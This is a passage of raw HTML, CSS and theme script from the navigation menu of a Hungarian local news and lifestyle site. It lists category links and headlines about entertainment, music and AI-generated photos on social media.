href="https://mizumiskolc.hu/rekordot_dontott_a_netezes_es_a_tevezes__igy_unnepelt_az_orszag_2025_vegen/"  rel="bookmark" class="td-image-wrap " title="Rekordot döntött a netezés és a tévézés: így ünnepelt az ország 2025 végén" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Rekordot_dontott_a_netezes_es_a_tevezes__igy_unnepelt_az_orszag_2025_vegen-696x461.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/rekordot_dontott_a_netezes_es_a_tevezes__igy_unnepelt_az_orszag_2025_vegen/"  rel="bookmark" title="Rekordot döntött a netezés és a tévézés: így ünnepelt az ország 2025 végén">Rekordot döntött a netezés és a tévézés: így ünnepelt az ország 2025 végén</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_161" data-td_block_id="tdi_161"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_161" data-td_block_id="tdi_161"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><div class="tdb-menu-item-text">LIFE MAGAZIN</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_167 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_167" ><style>.tdi_167 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_167:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_167:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_167.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_167.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_167 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_167 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_167 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_167 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_167 .entry-thumb{background-position:center 50%}.tdi_167 .td-image-wrap{padding-bottom:60%}.tdi_167 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_167 .td-module-meta-info,.ie11 .tdi_167 .td-module-meta-info{flex:auto}.tdi_167 .td-post-vid-time{display:block}.tdi_167 .td-module-meta-info,.tdi_167 .td-next-prev-wrap{text-align:center}.tdi_167 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_167.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_167 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_167 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_167 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_167 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_167 .td-post-category:not(.td-post-extra-category){display:none}.tdi_167 .td-author-date{display:none}.tdi_167 .td-post-author-name{display:none}.tdi_167 .td-post-date,.tdi_167 .td-post-author-name span{display:none}.tdi_167 .entry-review-stars{display:none}.tdi_167 .td-icon-star,.tdi_167 .td-icon-star-empty,.tdi_167 .td-icon-star-half{font-size:15px}.tdi_167 .td-module-comments{display:none}.tdi_167 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_167:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_167 .td-module-title a{color:#000000}.tdi_167 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_167 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_167 .tdb-mega-modules-wrap{padding:20px}.tdi_167 .block-mega-child-cats{width:160px}.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_167 .td-module-container:before{bottom:-0px}.tdi_167 .td-module-meta-info{padding:15px 5px}.tdi_167 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167 .tdb-mega-modules-wrap{padding:14px}.tdi_167 .block-mega-child-cats a{padding:0 14px}.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_167 .td-module-container:before{bottom:-0px}.tdi_167 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_167 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_167 = new tdBlock();
block_tdi_167.id = "tdi_167";
block_tdi_167.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_167","tdc_css_class_style":"tdi_167_rand_style","context":"","category_id":"1084","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_167"}';
block_tdi_167.td_column_number = "3";
block_tdi_167.block_type = "tdb_header_mega_menu";
block_tdi_167.post_count = "4";
block_tdi_167.found_posts = "5076";
block_tdi_167.header_color = "";
block_tdi_167.ajax_pagination_infinite_stop = "";
block_tdi_167.max_num_pages = "1269";
tdBlocksArray.push(block_tdi_167);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_167" 
 id="tdi_168" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_169" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="1862" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/"
 >Család-gyerek</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_170" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="1102" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/"
 >Fesztivál</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_171" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="10" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/"
 >Gasztronómia</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_172" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="5" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/"
 >Hírességek</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_173" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="6" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/"
 >Mozi-Film</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_174" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="9" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/"
 >Női Napozó</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_175" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="13" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/technika/"
 >Technika</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_176" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="11" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/"
 >Utazás</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_177" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="8" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/zene/"
 >Zene</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_167 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" class="td-image-wrap " title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában">Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/junior_prima_dijas_zeneszek_koncertjevel_indul_a_februar/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Junior Prima díjas zenészek koncertjével indul a február" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=6l88EmgPdyc"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Junior_Prima_dijas_zeneszek_koncertjevel_indul_a_februar-696x465.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:01:42</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/junior_prima_dijas_zeneszek_koncertjevel_indul_a_februar/"  rel="bookmark" title="Junior Prima díjas zenészek koncertjével indul a február">Junior Prima díjas zenészek koncertjével indul a február</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/iden_is_trevor_noah_vezenyli_a_grammy-dijatadot/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Idén is Trevor Noah vezényli a Grammy-díjátadót" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=ypcQnniMFLM"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Iden_is_Trevor_Noah_vezenyli_a_Grammy-dijatadot-696x583.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:29:27</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/iden_is_trevor_noah_vezenyli_a_grammy-dijatadot/"  rel="bookmark" title="Idén is Trevor Noah vezényli a Grammy-díjátadót">Idén is Trevor Noah vezényli a Grammy-díjátadót</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/charlie_puth_bejelentette_2026-os_vilagkoruli_turnejat/"  rel="bookmark" class="td-image-wrap " title="Charlie Puth bejelentette 2026-os világkörüli turnéját" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Charlie_Puth_bejelentette_2026-os_vilagkoruli_turnejat-1.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/charlie_puth_bejelentette_2026-os_vilagkoruli_turnejat/"  rel="bookmark" title="Charlie Puth bejelentette 2026-os világkörüli turnéját">Charlie Puth bejelentette 2026-os világkörüli turnéját</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_167" data-td_block_id="tdi_167"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_167" data-td_block_id="tdi_167"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><div class="tdb-menu-item-text">Moziműsor</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">Továbbiak</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_179 col__sticky_header_infos wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_179{vertical-align:baseline}.tdi_179>.wpb_wrapper,.tdi_179>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_179>.wpb_wrapper>.tdc-elements{width:100%}.tdi_179>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_179>.wpb_wrapper{width:100%;height:100%}.tdi_179{width:270px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_180 tdm-content-horiz-left td-pb-border-top element__social td_block_template_2"  data-td-block-uid="tdi_180" ><style>.tdi_180{margin-top:5px!important;margin-right:10px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><style>.tdi_181 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_181 .tdm-social-item i.td-icon-linkedin,.tdi_181 .tdm-social-item i.td-icon-pinterest,.tdi_181 .tdm-social-item i.td-icon-blogger,.tdi_181 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_181 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:1px 2px 1px 0}.tdi_181 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_181 .tdm-social-item i{color:#000000}body .tdi_181 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_181 .tdm-social-item{background:#ffffff}body .tdi_181 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_181 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_181"><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="td_block_wrap tdb_header_menu tdi_182 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_182"  style=" z-index: 999;"><style>.tdi_182 .tdb-menu>li>a,.tdi_182 .td-subcat-more{padding:0px;color:#000000}.tdi_182 .tdb-menu>li .tdb-menu-sep,.tdi_182 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_182 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:7px;top:-2px;color:#ed1e79}.tdi_182 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_182 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ed1e79}.tdi_182 .tdb-menu>li>a,.tdi_182 .td-subcat-more,.tdi_182 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:45px!important;font-weight:600!important;letter-spacing:0px!important}.tdi_182 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_182 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_182 .tdb-menu .tdb-normal-menu ul,.tdi_182 .td-pulldown-filter-list,.tdi_182 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_182 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_182 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:0!important;font-weight:600!important;text-transform:uppercase!important}.tdi_182:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_182 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_182 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_182:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_182 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_182 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_182 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_182 